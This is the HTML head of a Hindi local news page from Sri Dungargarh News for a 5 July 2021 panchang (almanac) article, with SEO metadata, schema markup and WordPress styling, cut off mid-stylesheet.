

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F-%E0%A4%86%E0%A4%9C-05-%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88-2021-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%97-%E0%A4%B6/
body_size: 47829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>जानिए आज 05 जुलाई 2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sridungargarhnews.com/जानिए-आज-05-जुलाई-2021-का-पंचाग-श/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="जानिए आज 05 जुलाई 2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ" />
	<meta property="og:description" content="आज का पंचांग  05 जुलाई 2021 तिथि एकादशी &#8211; 22:33:12 तक नक्षत्र भरणी &#8211; 12:12:32 तक करण बव &#8211; 09:15:15 तक, बालव &#8211; 22:33:12 तक पक्ष कृष्ण योग धृति &#8211; 13:27:53 तक वार सोमवार सूर्य व चन्द्र से संबंधित गणनाएँ सूर्योदय 05:28:04 सूर्यास्त 19:22:53 चन्द्र राशि मेष &#8211; 18:59:59 तक चन्द्रोदय 26:26:00 चन्द्रास्त 15:24:59 ऋतु [&hellip;]" />
	<meta property="og:url" content="https://sridungargarhnews.com/जानिए-आज-05-जुलाई-2021-का-पंचाग-श/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2021-07-05T01:40:38+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="1 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#article","isPartOf":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"जानिए आज 05 जुलाई 2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ","datePublished":"2021-07-05T01:40:38+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","keywords":["sri dungargarh ki taza khabar","sri dungargarh news","श्रीडूंगरगढ़ न्यूज़ एक्सप्रेस","श्रीडूंगरगढ़ न्यूज़ हिंदी"],"articleSection":["आपणी प्रेरणा"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/","url":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/","name":"जानिए आज 05 जुलाई 2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","datePublished":"2021-07-05T01:40:38+00:00","breadcrumb":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","width":1000,"height":562,"caption":"आज का पंचांग पंडित बाल व्यास खेताराम शास्त्री"},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"जानिए आज 05 जुलाई 2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; जानिए आज 05 जुलाई  2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ टिप्पणी फ़ीड" href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-05-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2597-%25e0%25a4%25b6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-05-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2597-%25e0%25a4%25b6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 